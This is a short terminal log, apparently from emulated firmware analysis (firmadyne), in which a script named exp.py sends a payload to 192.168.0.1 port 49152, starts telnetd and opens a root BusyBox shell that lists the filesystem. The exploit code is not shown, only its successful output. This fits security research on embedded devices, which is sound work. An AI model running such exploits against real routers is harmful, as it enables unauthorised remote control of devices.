 wsxk@ubuntu:~/Desktop/firmware-analysis-plus/testcases$ python3 exp.py
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-12-29 16:47:48 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne usr sbin lib etc lost+found
www tmp proc htdocs dev
var sys mnt home bin
# ls
firmadyne usr sbin lib etc lost+found
www tmp proc htdocs dev
var sys mnt home bin
#